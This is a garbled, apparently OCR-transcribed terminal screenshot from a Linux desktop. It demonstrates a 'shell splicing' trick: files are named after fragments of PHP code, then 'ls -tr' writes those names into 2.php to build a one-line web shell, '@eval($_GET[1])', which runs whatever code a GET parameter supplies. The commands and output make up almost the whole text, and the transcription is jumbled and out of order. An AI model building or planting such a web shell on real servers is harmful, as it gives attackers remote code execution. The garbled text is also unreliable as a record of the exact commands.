 test shell pingjie
?> 2.php @eval($_ <?php
GET[1])
shadow_zz@Shadow: ~/Desktop/test/shell pingjie
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
shadow_zz@Shadow:~/Desktop/test/shell pingjie$  >\<?php\
shadow_zz@Shadow:~/Desktop/test/shell pingjie$  >@eval\(\$_GET[1]\);
shadow_zz@Shadow:~/Desktop/test/shell pingjie$  >\ ?\>
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ ls -tr>2.php
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ cat 2.php
<?php
@eval($_GET[1])
 ?>
2.php
shadow_zz@Shadow:~/Desktop/test/shell pingjie$ a_